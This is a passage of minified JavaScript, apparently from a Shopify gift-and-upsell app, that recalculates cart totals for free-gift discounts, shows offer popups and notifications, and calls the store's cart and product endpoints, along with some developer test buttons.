i&&!n?-1:!i&&n?1:0}),i.items.forEach((t,n)=>{let r=null,a=e.find(({key:e},i)=>{if(String(e)===String(t.key))return r=i,!0});if(a||(a=e.find(({id:e,properties:i},n)=>{if(String(e)===String(t.id)&&mi(i,t.properties))return r=n,!0})),a||(a=e.find(({id:e},i)=>{if(String(e)===String(t.id))return r=i,!0})),!a)return;const o=a.quantity,s=t.quantity-o;t.quantity<o?e[r].quantity=o-t.quantity:e.splice(r,1),s<=0?i.items[n]?.discounts.push({title:"Placeholder vex discount -",amount:0}):(i.items[n]={...t,original_line_price:t.original_price*s,final_line_price:t.discounted_price*s,quantity:s},i.items.push({...t,discounts:[{title:"Placeholder vex discount -",amount:0}],original_line_price:t.original_price*o,final_line_price:t.discounted_price*o,quantity:o}))});const n=i.items.reduce((t,e)=>{if(e.discounts?.some(({title:t})=>t.endsWith(" -")))return t;let i=void 0!==e.final_line_price?Number(e.final_line_price):Number(e.original_line_price);return t+i},0),r=i.items.reduce((t,e)=>e.discounts?.some(({title:t})=>t.endsWith(" -"))?t:t+Number(e.original_line_price),0);return i.total_price=n,i.items_subtotal_price=n,i.original_total_price=r,i.cart_level_discount_applications?.length&&i.cart_level_discount_applications.forEach(t=>{t.amount&&(i.total_price=i.total_price-t.amount)}),i.item_count=i.items.reduce((t,e)=>t+e.quantity,0),ii("RESULT hybridCart",Fe(i)),ni("RESULT hybridCart",Fe(i)),i},jt=t=>{const{line:e,id:i,quantity:n}=t;let r;const a=Number(n);if(null!=e){const t=Number(e)-1;r=Fe(vGlobalCart.items[t])}else if(void 0!==i){const t=We(i);r=vGlobalCart.items.find(e=>{let n;return"variantId"===t&&(n=String(e.variant_id)===String(i)),"lineKey"===t&&(n=e.key===i),n})}if(!r)return;const o=r?.discounts?.some(({title:t})=>t.endsWith(" -")),s=r?.quantity>a;if(o&&s){const t=Ue("v-removed-gifts",{}),e=r.quantity-a;t[r.variant_id]?t[r.variant_id]=t[r.variant_id]+e:t[r.variant_id]=e}},Mt=async t=>{try{const e=localStorage.getItem("vex-logger-attr-validation"),r=localStorage.getItem(i);if(!(t?.attributes?._rules?.length>2)||r&&r.length>2)return;await l;const a=wi(t?.attributes?._rules);if("object"!=typeof a)return;for(const o in a){const r=a[o],s=l.find(({ruleId:t})=>t===o);if(!s)return e&&console.log("RESET CART !rule"),be();const{ruleId:c,ruleAction:u,trigger:d,autoAtcVariants:p,options:f,geotargeting:m,customerSegmentation:g,limits:v}=s,y=await Ot(c,g);if(!y)return e&&console.log("RESET CART canCustomerRunRule",y),lt();const h=At(m);if(!h)return e&&console.log("RESET CART canGeotargetingRunRule",h),lt();if(f.multipleRuleTriggers){let i=await Et(t,d,p);if(f.hasMaxTriggersLimit&&(i=qt(r,v)),f.hasCustomerTriggersLimit&&(i=await Pt(r,v,c)),f.hasMinimumTriggers&&(i=xt(r,f)),r!==i&&r>i)return e&&console.log("RESET CART realTimesTriggered",i),lt()}else{let i=await Tt(t,d,p);if(f.hasMaxTriggersLimit&&(i=Lt(!0,v)),f.hasCustomerTriggersLimit&&(i=await Gt(!0,v,c)),!i)return e&&console.log("RESET CART realIsRuleTriggered",i),lt()}const w=Ue(i,[]);if(f.multipleRuleTriggers)for(let t=0;t<r;t++)w.push(`${t}/${c}`);else w.push(c);if(xe(i,w),"offer-add-to-cart"===u){const e=wi(t?.attributes?._vpv),i=Ue(n,[]),r=e.filter(t=>t?.ruleId===c);i.push(...r),xe(n,i)}}}catch(e){console.error(e)}},$t=async(t,e)=>{const i=localStorage.getItem("vex-logger-resets");if(t?.items?.length){const e=t?.items?.every(({discounts:t})=>t?.some(({title:t})=>t.endsWith(" -")));if(e)return i&&console.log("RESET CART hasOnlyGifts"),be()}if(i&&console.log("currentCart",JSON.stringify(t)),i&&console.log("triggeredRulesIds",JSON.stringify(e)),!t||!G||!e?.length)return;await l;let n=e.map(t=>t?.includes("/")?t.split("/")[1]:t);n=[...new Set(n)];for(const r of n){const n=l.find(({ruleId:t})=>t===r);if(!n)return i&&console.log("RESET CART !rule"),be();const{ruleId:a,trigger:o,autoAtcVariants:s,options:c,geotargeting:u,customerSegmentation:d,limits:p}=n,f=await Ot(a,d);if(!f)return i&&console.log("RESET CART canCustomerRunRule",f),lt();const m=At(u);if(!m)return i&&console.log("RESET CART canGeotargetingRunRule",m),lt();if(c.multipleRuleTriggers){const n=e.reduce((t,e)=>e.includes(r)?t+1:t,0);let l=await Et(t,o,s);if(c.hasMaxTriggersLimit&&(l=qt(n,p)),c.hasCustomerTriggersLimit&&(l=await Pt(n,p,a)),n!==l&&n>l)return i&&console.log("RESET CART realTimesTriggered",l),lt()}else{let e=await Tt(t,o,s);if(c.hasMaxTriggersLimit&&(e=Lt(!0,p)),c.hasCustomerTriggersLimit&&(e=await Gt(!0,p,a)),!e)return i&&console.log("RESET CART realIsRuleTriggered",e),lt()}}},Bt=async t=>{if(Ve(l)&&await l,!U)return;const e=t.map(({id:t})=>t);await mt(e)},Ht=(t,e)=>!e||(!(t?.selling_plan_allocation||!e.includes(""))||e.some(e=>e.includes(String(t?.selling_plan_allocation?.selling_plan?.id||"-"))));function Jt(t,e){t.onreadystatechange=async function(){if(4===t.readyState){try{const e=JSON.parse(t.response);vGlobalCart=e.token&&e.items?e:await me()}catch(i){console.error(i),vGlobalCart=await me()}e(t.response)}}}function Qt(t){let{title:e,subtitle:i,addToCartText:n,closeText:r,translations:a,hasTranslations:o}=t;if(o){const t=window.Shopify.locale?.toUpperCase();let o=a[t];if(!o){for(const t in a){const e=a[t];e.isPrimaryLocale&&(o=e)}if(!o){const t=Object.keys(a)?.[0];o=a[t]}}e=o.title,i=o.subtitle,n=o.addToCartText,r=o.closeText}return e=e.replace(/\\n/g,"\n"),i=i.replace(/\\n/g,"\n"),{title:e,subtitle:i,addToCartText:n,closeText:r}}function Xt(t){const e=[];if(!t?.discount)return e;const{discountName:i,hasTranslations:n,translations:r}=t.discount;return e.push(i),n&&r.forEach(({discountName:t})=>e.push(t)),e}async function Ft(t,e){if(!t?.includes("cart/add")||!s?.giftLogicBeforeAddRequest)return!1;let i=e?.items?.length?e?.items.map(({id:t})=>t?String(t):null)?.filter(t=>Boolean(t)):e?.id?[String(e?.id)]:[];if(!i?.length)return!1;await vGlobalCart;const n=vGlobalCart?.items.some(({variant_id:t})=>i.includes(String(t)));return!n&&(await l,!!l?.length&&l.every(({trigger:t})=>"cart-total-value"!==t?.id&&"total-value"!==t?.value?.logic))}function Wt(t,e){const i=window.Shopify.locale,n=s?.productHandlesTranslations,r=n?.[t]?.[i];return r||e}function Yt(){return{cart_level_discount_applications:[],currency:window.Shopify.currency.active,item_count:0,items:[],items_subtotal_price:0,note:"",original_total_price:0,requires_shipping:!1,token:"",total_discount:0,total_price:0,total_weight:0}}async function Kt(){if(await l,await m,await vGlobalCart,W.promises?.length)return;if($)return;const t=l.filter(({ruleAction:t,options:e,ruleComponent:i})=>"offer-add-to-cart"===t&&e?.showAvailableGiftNotification&&i?.subcomponent);if(!t?.length)return;const e=m("#v-notification"),r=m("#v-notification-close");if(m("#v-popup-overlay").hasClass("v-show")||X)return void e.removeClass("v-show-no-fadeout");const a=Ue(i,[]),o=Ue(n,[]);let s=a.map(t=>t?.includes("/")?t.split("/")[1]:t),c=0,u=0,d=null;const p=Ue("v-popup-display-products-data",{});for(const i of t){let t=i.autoAtcVariants.some(t=>{const e=Wt(t.productId,t.handle);let i=p[e];if(!i?.available)return!1;let n=i?i.variants.find(e=>String(e.id)===String(Oe(t.id))):null;return!!n&&!(n&&!n?.available)});if(!t)continue;let e=0;const{ruleId:n,autoAtcVariants:r,options:{multipleRuleTriggers:l}}=i;if(!s?.includes(n))continue;e=a.reduce((t,e)=>(e?.includes(n)&&t++,t),0);const f=o.filter(t=>t.ruleId===n);let m=0;f.forEach(({id:t,quantityToAdd:e})=>{const i=r.find(e=>t===e?.id),a=vGlobalCart.items.reduce((t,{id:e,quantity:n})=>e===Oe(i?.id)?t+n:t,0);if(a?a<e&&Pe(n,t,a):Pe(n,t,0),l){const t=e/i.quantityToAdd;m+=t}else m++});const g=e-m;if(g>0){d=i,c=g,u=e;break}}if(d){if(e.hasClass("v-show-no-fadeout"))return;const t={...d?.ruleComponent?.subcomponent,showCloseIcon:!0,noTimeFadeout:!0},i=d.autoAtcVariants.find(({imageSrc:t})=>t)?.imageSrc;Zt(t,i||null,!0),r.on("click",function(){$=!0}),e.off("click"),e.on("click",async function(){const{ruleId:t,autoAtcVariants:e}=d,i={};e.forEach(({id:t,sellingPlan:e})=>{const n={quantity:0};e&&(n.sellingPlan=Oe(e)),i[t]=n});for(let a=u-c;a!==u;a++)e.forEach(({id:t,quantityToAdd:e})=>{i[t].quantity=i[t].quantity+Number(e)});const n=[];for(const a in i){const{quantity:t,sellingPlan:e}=i[a],r={id:Oe(a),quantity:t};e&&(r.selling_plan=e),n.push(r)}const r=await Rt(d,n);if(r){X=!0;const t=bi(),e=await ve({attributes:t},null,null,null,null,!1),i=await(e?.json());vGlobalCart=i,window.location.reload()}})}else e.removeClass("v-show-no-fadeout"),e.removeClass("v-show"),e.off("click"),r.off("click")}function zt(){try{setInterval(Kt,1e3)}catch(t){console.error(t)}}const Zt=async(t,e,i)=>{await m,await Li();const{title:n,subtitle:r}=Qt(t);let{position:a,showCloseIcon:o,noTimeFadeout:s,showProductImage:c}=t;o||(s=!1);const[l,u]=a.split("/");var d=m("#v-notification-container"),p=m("#v-notification"),f=m("#v-notification-wrapper"),g=m("#v-notification-title"),v=m("#v-notification-subtitle"),y=m("#v-notification-close");if(d.css({"justify-content":l,"align-items":u}),g.text(n),v.text(r),c&&e){0===f.find("#v-notification-image").length&&f.prepend('<img id="v-notification-image" alt="Product image">');const t=m("#v-notification-image");t?.show(),t?.css({borderRadius:"2px",width:"50px",height:"50px",objectFit:"contain",objectPosition:"center",display:"block"}),t?.attr("src",e)}else m("#v-notification-image")?.hide();o?(y.show(),y.click(function(){p.removeClass("v-show"),p.removeClass("v-show-no-fadeout")})):y.hide(),s?p.addClass("v-show-no-fadeout"):(p.addClass("v-show"),setTimeout(()=>{p.removeClass("v-show")},5500)),i?(p.css("cursor","pointer"),p.css("pointer-events","auto")):(p.css("cursor",""),p.css("pointer-events",""))},te=async(t,e,i,n)=>{try{s?.overrideNotificationHTML&&await o,await m,await Li(),await pt();const{ruleId:r,ruleComponent:a,discount:c,autoAtcVariants:l}=t,{showPrice:u}=a,{title:d,subtitle:p,addToCartText:f,closeText:g}=Qt(a);let v=a.popupProductsDisplay;const y=Ue("v-popup-display-products-data",{}),h=[],b=l.every(t=>t.handle===l[0].handle);let S=!1;l.forEach(t=>{const e=Wt(t.productId,t.handle);let i=y[e];if(!i?.available)return;let n=i?i.variants.find(e=>String(e.id)===String(Oe(t.id))):null;if(!n)return;if(n&&!n?.available)return void(S=!0);const r={...n},a=i.images.find(({variant_ids:t})=>t.includes(n.id))?.src;r.productName=i.title,r.handle=e,r.popupImgSrc=a||i?.image?.src,s?.showPopupProductImageOnly&&(r.popupImgSrc=i?.image?.src),"listing"===v?r.displayName=$i(i,n,!1):1===i.variants.length?r.displayName=i.title:r.displayName=$i(i,n,!b),h.push(r)});const I=h.every(t=>t.handle===h[0].handle);if(I&&(v="one-selector"),!h?.length)return null;const N=m("#v-popup-overlay"),T=m("#v-popup-title"),E=m("#v-popup-subtitle"),C=m("#v-product-close"),R=m("#v-popup-close-x");T.text(d),E.text(p),C.text(g),R?.length&&(t?.ruleComponent?.showPopupCloseIcon?R?.show():R?.hide()),m("#v-loader-overlay").hide();const _=m("#v-product-container"),O=m("#v-popup-listing"),A="https://cdn.shopify.com/s/files/1/0533/2089/files/placeholder-images-image_large.png?v=1530129081";if(!v||"one-selector"===v){_.show(),O.hide();const a=m("#v-product-dropdown"),o=m("#v-product-select"),s=m("#v-product-button"),d=(m("#v-product-image-container"),m("#v-product-image")),p=m("#v-product-name");s.text(f);const g=h[0];if(d.attr("src",g.popupImgSrc||A),p.text(g.productName),ee(g,u,c),o.empty(),h?.length>1||S)a.show(),h.forEach(t=>{const e=m("<option></option>").val(t.id).text(t.displayName);o.append(e)});else{a.hide();const t=m("<option></option>").val(g?.id).text(g?.displayName);o.append(t),o.val(g?.id)}return o.on("change",function(){const t=m(this).val(),e=h.find(({id:e})=>String(e)===String(t));e&&(ee(e,u,c),p.text(e.productName),d.show(),e.popupImgSrc?d.attr("src",e.popupImgSrc):d.attr("src",A))}),N.scrollTop(0),N.addClass("v-show"),ae(),await new Promise(a=>{const c=(t=!0)=>{localStorage.setItem("v-popup-click",Date.now().toString()),N.removeClass("v-show"),m(document).off("keydown.escapeOnce"),s.off("click"),C.off("click"),oe(),t&&a(null)};s.one("click",async()=>{localStorage.setItem("v-popup-click",Date.now().toString()),N.removeClass("v-show");const s=o.val(),u=e.find(({id:t})=>String(t)===String(s)),d=l.find(({id:t})=>t===Ae(s)),p=await ge([u],i,n);if(G=!0,qe({ruleId:r,id:d.id,quantityToAdd:u.quantity}),[200,201].includes(p?.status)){const e=await p.json(),i=e?.items?e.items:[e];w=await Ut(i,Boolean(t.discountType))}c(!1),a(p)}),C.one("click",()=>{c(),a(null)}),m(document).on("keydown.escapeOnce",function(t){"Escape"!==t.key&&"Esc"!==t.key&&27!==t.keyCode||(c(),a(null))}),R?.length&&R.one("click",()=>{c(),a(null)}),t?.ruleComponent?.closePopupOnOutsideClick&&N.one("click",function(t){t.target===this&&(c(),a(null))})})}if("listing"===v){const a=m("#v-popup-listing-products");_.hide(),a.empty(),O.show();const o={};h?.forEach(t=>{if(o[t.handle])return o[t.handle].push(t);o[t.handle]=[t]});const s=ie();return m.each(o,function(t,e){const i=1===e.length,n=m(`\n            <div class="v-listing-product-container">\n\n              <div>\n                <div class="v-listing-product-image-container">\n                  <img class="v-listing-product-image" src="${e[0].popupImgSrc||A}" alt="product-image" />\n                </div>\n                <p class="v-listing-product-name">${e[0].productName}</p>\n                <div class="v-listing-product-prices-container">\n                  <p class="v-listing-product-price-stroke"></p>\n                  <p class="v-listing-product-price"></p>\n                </div>\n              </div>\n\n              <div class="v-listing-product-bottom">\n                ${i?"":`\n                    <div class="v-listing-product-dropdown">\n                      <select class="v-listing-product-select" data-v-product-handle="${t}"></select>\n                      <img class="v-listing-product-icon" src="${s}" alt=""/>\n                    </div>\n                  `}\n                <button class="v-listing-product-button" data-v-product-handle="${t}">${f}</button>\n              </div>\n\n            </div>\n          `),r=n.find(".v-listing-product-price-stroke"),o=n.find(".v-listing-product-price"),l=t=>{const e=window.Shopify.currency.active;let{id:i,discountCategory:n,discountPercentage:a}=c;a=Math.abs(a);const s=m("#v-product-prices-container");if(!u)return s.hide();if(s.show(),"automatic-discount"===i){const i=Be(Number(t),e);r.text(i)}else r.hide();let l;if(i&&"no-discount"!==i){if("free-discount"===n)l=Be(0,e);else if("percentage-discount"===n&&a){const i=Number(a)/100,n=Number(t)*(1-i);l=Be(n,e)}}else l=Be(Number(t),e);o.text(l)};l(e[0].price);const d=n.find(".v-listing-product-select");i||(m.each(e,function(t,e){d.append(`<option value="${e.id}" data-image-src="${e.popupImgSrc||A}" data-price="${e.price}">\n                   ${e.displayName}\n                 </option>`)}),d.on("change",function(){const t=m(this).find("option:selected"),e=t.data("image-src");l(t.data("price")),n.find(".v-listing-product-image").attr("src",e)})),a.append(n)}),N.addClass("v-show"),ae(),await new Promise(s=>{const c=(t=!0)=>{localStorage.setItem("v-popup-click",Date.now().toString()),N.removeClass("v-show"),m(document).off("keydown.escapeOnce"),C.off("click"),a.empty(),oe(),t&&s(null)};try{m.each(o,function(a,o){const u=m(`button[data-v-product-handle="${a}"]`).first(),d=m(`select[data-v-product-handle="${a}"]`)?.first();u.one("click",async()=>{localStorage.setItem("v-popup-click",Date.now().toString()),N.removeClass("v-show");const a=o?.length>1?d.val():o[0]?.id,u=e.find(({id:t})=>String(t)===String(a)),p=l.find(({id:t})=>t===Ae(a)),f=await ge([u],i,n);if(G=!0,qe({ruleId:r,id:p.id,quantityToAdd:u.quantity}),[200,201].includes(f?.status)){const e=await f.json(),i=e?.items?e.items:[e];w=await Ut(i,Boolean(t.discountType))}c(!1),s(f)})}),C.one("click",()=>{c(),s(null)}),m(document).on("keydown.escapeOnce",function(t){"Escape"!==t.key&&"Esc"!==t.key&&27!==t.keyCode||(c(),s(null))}),R?.length&&R.one("click",()=>{c(),s(null)})}catch(u){c(),console.error(u),s(null)}})}}catch(r){console.error(r)}},ee=async(t,e,i)=>{let{id:n,discountCategory:r,discountPercentage:a,discountFixedAmount:o}=i;a=Math.abs(a);const s=window.Shopify.currency.active,c=m("#v-product-prices-container");if(!e)return c.hide();const l=m("#v-product-price-stroke"),u=m("#v-product-price");c.show();const d=t?.price;if("automatic-discount"===n){const t=Be(Number(d),s);l.text(t)}else l.hide();let p;if(n&&"no-discount"!==n){if("free-discount"===r)p=Be(0,s);else if("percentage-discount"===r&&a){const t=Number(a)/100,e=Number(d)*(1-t);p=Be(e,s)}else if("fixed-discount"===r&&o){let t=window.Shopify.currency.rate?Number(window.Shopify.currency.rate):1,e=Number(o)*t;const i=gi(Number(d),Number(e));p=Be(i,s)}}else p=Be(Number(d),s);u.text(p)},ie=()=>{const t='\n      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 321 374">\n        <path fill="#A1A1A1" opacity="1.000000" stroke="none" d="M0.999999,213.468628\n          C1.968504,212.155411 3.298585,211.498718 3.850061,210.437439\n          C9.928721,198.739365 19.409548,192.782837 32.665852,192.996353\n          C34.330753,193.023178 35.996487,193.005920 37.661793,192.999161\n          C119.860794,192.665802 202.059769,192.327896 284.258789,192.000061\n          C299.845856,191.937881 312.360931,197.175919 319.132965,212.299545\n          C319.378937,212.848862 320.033600,213.215149 320.748901,213.333374\n          C321.000000,220.687576 321.000000,228.375168 321.000000,236.531372\n          C320.113800,237.732849 319.051971,238.331619 318.372131,239.222015\n          C315.614471,242.833939 313.396393,246.955765 310.226654,250.140335\n          C268.974609,291.584930 227.445023,332.754211 186.328903,374.332611\n          C172.612686,388.203094 150.615326,389.118958 136.357483,374.861145\n          C93.948738,332.452637 51.502754,290.081116 9.213211,247.554031\n          C6.073694,244.396866 4.062500,240.117691 1.263386,236.680054\n          C1.000000,229.312424 1.000000,221.624832 0.999999,213.468628z"/>\n      </svg>\n    ',e=encodeURIComponent(t);return`data:image/svg+xml,${e}`},ne=()=>`\n      <div id="testing-mode-container" style="position: fixed; left: 20px; bottom: ${document.getElementById("PBarNextFrameWrapper")?"70px":"20px"}; padding: 20px; background-color: white; border-radius: 6px; box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1); z-index: 999999999999; width: 320px; max-width: 90%; pointer-events: auto;">\n        <h6 style="font-size: 16px; margin: 0px 0px 6px 0px;">You are in Vex testing mode</h6>\n        <p style="font-size: 14px; margin: 0px 0px 4px 0px;">Click the button below to deactivate testing mode.</p>\n        <button id="deactivate-testing-mode" style="max-width: 100%; margin-top: 10px; padding: 8px 12px; background-color: #262626; color: white; border: none; border-radius: 4px; cursor: pointer;">Deactivate testing mode</button>\n      </div>\n    `;function re(t){const e=['a[href]:not([tabindex="-1"])','button:not([disabled]):not([tabindex="-1"])','input:not([disabled]):not([type="hidden"]):not([tabindex="-1"])','select:not([disabled]):not([tabindex="-1"])','textarea:not([disabled]):not([tabindex="-1"])','[contenteditable]:not([contenteditable="false"])','[tabindex]:not([tabindex="-1"])'].join(",");return Array.from(t.querySelectorAll(e)).filter(t=>t.offsetWidth||t.offsetHeight||t.getClientRects().length)}function ae(){if(!j)return;V=document.activeElement instanceof HTMLElement?document.activeElement:null,I.showModal(),le();const t=re(N);(t[0]||N).focus({preventScroll:!0})}function oe(){j&&I.hasAttribute("open")&&(I.close(),ue())}async function se(){try{await m;const t=new Set;return m("[value]").each(function(){const e=m(this);if(de(e))return;var i=void 0!==m(this).val()?String(m(this).val()).trim():String(m(this).attr("value")||"").trim();if(!/^\d{14}$/.test(i))return;const n=i;t.add(n)}),m('a[href*="cart/add"][href*="variant="]').each(function(){let e=m(this).attr("href");if(e)try{let i=new URL(e,window.location.origin),n=i.searchParams.get("variant");if(n){if(!/^\d{14}$/.test(n))return;t.add(n.trim())}}catch(i){}}),m("[variant-id]").each(function(){let e=m(this).attr("variant-id");if("string"!=typeof e)return;let i=e.match(/\d{14}/);if(i){let e=i[0];t.add(e.trim())}}),m("[data-variant-id]").each(function(){let e=m(this).attr("data-variant-id");if("string"!=typeof e)return;let i=e.match(/\d{14}/);if(i){let e=i[0];t.add(e.trim())}}),Array.from(t)}catch(t){return console.error(t),[]}}function ce(){try{function t(t){M&&t.stopImmediatePropagation()}document.addEventListener("touchmove",t,{capture:!0,passive:!0})}catch(e){console.error(e)}}function le(){M=!0}function ue(){M=!1}function de(t){if(!t||!t.length)return!0;var e="",i=t[0];return e=i&&i.outerHTML?String(i.outerHTML):String(m("<div>").append(t.clone()).html()),/product/i.test(e)&&!/variant/i.test(e)}function pe(){return null!==document.querySelector("na-side-cart")||null!==document.querySelector(".na-side-cart")}function fe(t){return document.querySelector("shopify-accelerated-checkout")&&t?.toLowerCase()?.includes("operation_name=cartcreate")}const me=async t=>{await m;try{const t=()=>new Promise((t,e)=>{m.ajax({type:"GET",url:"/cart.js?vex=true",data:{cache:!1,q:Math.random()},dataType:"JSON",headers:{"Vex-Request":"true"},success:t,error:e})}),e=await Ti(t,3,0);return e?.items?.length||localStorage.removeItem("v-removed-gifts"),e}catch(e){return vGlobalCart||null}},ge=async(e,i,n)=>{try{const r={items:e.reverse()};i&&(r.sections=i),n&&(r.sections_url=n);const a=()=>Q(`${t}cart/add.js?vex=true`,{method:"POST",body:JSON.stringify(r),headers:{Accept:"application/javascript","Content-Type":"application/json","Vex-Request":"true"}}).then(t=>{if(!t.ok){const e=new Error(`HTTP ${t.status}`);throw e.status=t.status,e}return t}),o=await Ti(a,3,3e3);return await oi(),o}catch(r){return r.status?_i(r,"/add.js"):Ie(r),null}},ve=async(e,i,n,r,a,o=!0)=>{try{i&&(e.sections=i),n&&(e.sections_url=n),r&&(e["section-id"]=r),a&&(e["product-id"]=a);const s=await Q(`${t}cart/update.js?vex=true`,{method:"POST",headers:{"Content-Type":"application/json","Vex-Request":"true"},body:JSON.stringify(e)});if(_i(s,"/update.js"),Ue("v-removed-gifts",null)){const t=s.clone(),e=await t.json();e?.items?.length||localStorage.removeItem("v-removed-gifts")}return o&&await oi(),s}catch(s){return Ie(s),null}},ye=async(e,i,n)=>{try{let r={};e&&(r.sections=e),i&&(r.sections_url=i),n&&(r["section-id"]=n);const a=await Q(`${t}cart/clear.js?vex=true`,{method:"POST",headers:{"Content-Type":"application/json","Vex-Request":"true"},body:JSON.stringify(r)});return[200,201].includes(a?.status)?await a.json():a}catch(r){return Ie(r),null}},he=async(t,e)=>{try{const i=()=>new Promise((i,n)=>{m.ajax({type:"GET",url:`/variants/${t}.${e?"js":"json"}?vex=true`,dataType:"JSON",headers:{"Vex-Request":"true"},success:i,error:n})}),n=await Ti(i,3,0);return n}catch(i){return null}},we=async(t,e)=>{try{let i;await Oi();const n=window.Shopify.locale,r=s?.productHandlesTranslations,a="/"===window?.vPrimaryLocaleRootUrl?"":window?.vPrimaryLocaleRootUrl,o=`${a}/products/${t}`;if(r){const a=window.Shopify.routes.root.slice(0,-1),s=r?.[e],c=s?.[n];i=s&&!c?`${a}/products/${t}`:c?`${a}/products/${c}`:o}else i=o;const c=()=>new Promise((t,e)=>{m.ajax({type:"GET",url:`${i}.json?vex=true`,dataType:"JSON",headers:{"Vex-Request":"true"},success:t,error:e})}),l=()=>new Promise((t,e)=>{m.ajax({type:"GET",url:`${i}.js?vex=true`,dataType:"JSON",headers:{"Vex-Request":"true"},success:t,error:e})}),[u,d]=await Promise.all([Ti(c,3,0),Ti(l,3,0)]);if(u?.product?.id&&d?.id){u.product.available=d.available;const t={};d.variants.forEach(({id:e,available:i})=>t[e]=i),u.product.variants=u.product.variants.map(e=>(e.available=t[e.id],e))}return u}catch(i){return console.error(i),null}},be=async()=>{Ve(m)||m("#v-loader-overlay").show();const t=await ve({attributes:{_vex:"",_rules:"",_vpv:"",_vgr:""}});vGlobalCart=await(t?.json()),Ve(m)||m("#v-loader-overlay").show(),localStorage.removeItem(i),localStorage.removeItem(n),await ye(),window.location.reload()},Se=async(t,i,n,r)=>{const a=`${e}${t}?`,o=n?a+new URLSearchParams(n):a,s={method:i||"GET",headers:{"Content-Type":"application/json","Access-Control-Allow-Origin":"*"}};r&&(s.body=JSON.stringify(r));const c=await Q(o,s);if(!c?.status&&(c.status<200||c.status>399)){const e=new Error(`Error on vex service request | Route: ${i} ${t} | Status: ${c.status}`);throw e.queryParams=n,e.body=r,e}const l=await c.text();return $e(l)?await JSON.parse(l):l},Ie=async(t,e)=>{if(!He(t)&&(console.error("V:",t),k)){await f;try{if(P||e){let i={};Object.getOwnPropertyNames(t).forEach(e=>{i[e]=t[e]}),e&&(i={...i,...e,vexVersion:vexVersion}),await Se("/extension-metric","POST",null,{error:i})}else try{Sentry.captureException(t,{tags:{vManual:!0,shop:window.Shopify?.shop,vexVersion:vexVersion}})}catch(t){P=!0,Ie(t)}}catch(t){}}},Ne=async()=>{try{const e=document.createElement("script");e.src="https://code.jquery.com/jquery-3.7.0.min.js",e.integrity="sha256-2Pmvv0kuTBOenSvLm6bvfBSSHrUJ+3A7x6P5Ebd07/g=",e.crossOrigin="anonymous",await new Promise((t,i)=>{e.onload=()=>t(),e.onerror=()=>i(new Error("Failed to load jQuery")),document.head.appendChild(e)}),m=jQuery.noConflict(!0),m.fn.removeAttributes=function(){return this.each(function(){let t=m.map(this.attributes,function(t){return t.name}),e=m(this);m.each(t,function(t,i){e.removeAttr(i)})})},r(),Te(),await Li(),m("#v-test-btn-xhr-add")?.click(async()=>{await fetch(`${t}cart/add.js`,{method:"POST",body:JSON.stringify({items:[{quantity:1,id:48018986172692,properties:{"Test prop":"hola"}}]}),headers:{Accept:"application/javascript","Content-Type":"application/json"}});window.location.reload()}),m("#v-test-btn-add")?.click(async()=>{await fetch(`${t}cart/add.js`,{method:"POST",body:JSON.stringify({items:[{id:48018986172692,quantity:2}]}),headers:{Accept:"application/javascript","Content-Type":"application/json"}});window.location.reload()}),m("#v-test-btn-add-with-properties")?.click(async()=>{await fetch(`${t}cart/add.js`,{method:"POST",body:JSON.stringify({items:[{id:48018986172692,quantity:1,properties:{TestAttribute:"Homero"}}]}),headers:{Accept:"application/javascript","Content-Type":"application/json"}});window.location.reload()}),m("#v-test-btn-xhr-add")?.click(async()=>{const t=new XMLHttpRequest;t.open("POST","https://advan-shop-2.myshopify.com/cart/add",!0),t.setRequestHeader("accept","application/javascript");const e=new FormData;e.append("quantity","1"),e.append("form_type","product"),e.append("utf8","✓"),e.append("id","48018986172692"),e.append("product-id","9091471081748"),e.append("section-id","template--23749776212244__featured_product_DW6jj7"),e.append("sections","cart-notification-product,cart-notification-button,cart-icon-bubble"),e.append("sections_url","/"),t.onreadystatechange=function(){t.readyState===XMLHttpRequest.DONE&&(200===t.status?window.location.reload():console.error("Request failed with status:",t.status))},t.send(e)}),m("#v-test-btn-update")?.click(async()=>{await fetch(`${t}cart/update.js`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({updates:{48018986172692:4}})});window.location.reload()}),m("#v-test-btn-update-xhr")?.click(async()=>{const e=new XMLHttpRequest,i=`${t}cart/update.js`,n=JSON.stringify({updates:{48018986172692:4}});e.open("POST",i,!0),e.setRequestHeader("Content-Type","application/json"),e.onreadystatechange=function(){4===e.readyState&&(200===e.status?window.location.reload():console.error("Error:",e.status,e.statusText))},e.send(n)}),m("#v-test-btn-redirect")?.click(async()=>{await fetch("https://advan-shop-2.myshopify.com/cart/change?quantity=10&line=1",{headers:{accept:"text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7","accept-language":"en,es;q=0.9","cache-control":"no-cache",pragma:"no-cache",priority:"u=0, i","sec-ch-ua":'"Google Chrome";v="129", "Not=A?Brand";v="8", "Chromium";v="129"',"sec-ch-ua-mobile":"?0","sec-ch-ua-platform":'"macOS"',"sec-fetch-dest":"document","sec-fetch-mode":"navigate","sec-fetch-site":"same-origin","sec-fetch-user":"?1","upgrade-insecure-requests":"1"},referrer:"https://advan-shop-2.myshopify.com/cart",referrerPolicy:"strict-origin-when-cross-origin",body:null,method:"GET",mode:"cors",credentials:"include"}),window.location.href="/cart"}),m("#v-test-btn-add-redirect")?.click(async()=>{await fetch("https://advan-shop-2.myshopify.com/cart/add?quantity=10&id=48018986172692",{headers:{accept:"text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7","accept-language":"en,es;q=0.9","cache-control":"no-cache",pragma:"no-cache",priority:"u=0, i","sec-ch-ua":'"Google Chrome";v="129", "Not=A?Brand";v="8", "Chromium";v="129"',"sec-ch-ua-mobile":"?0","sec-ch-ua-platform":'"macOS"',"sec-fetch-dest":"document","sec-fetch-mode":"navigate","sec-fetch-site":"same-origin","sec-fetch-user":"?1","upgrade-insecure-requests":"1"},referrer:"https://advan-shop-2.myshopify.com/cart",referrerPolicy:"strict-origin-when-cross-origin",body:null,method:"GET",mode:"cors",credentials:"include"}),window.location.href="/cart"}),m("#v-test-btn-window-redirect")?.click(async()=>{window.location.href="https://advan-shop-2.myshopify.com/cart/change?quantity=5&line=1"})}catch(e){console.error("Error after jQuery 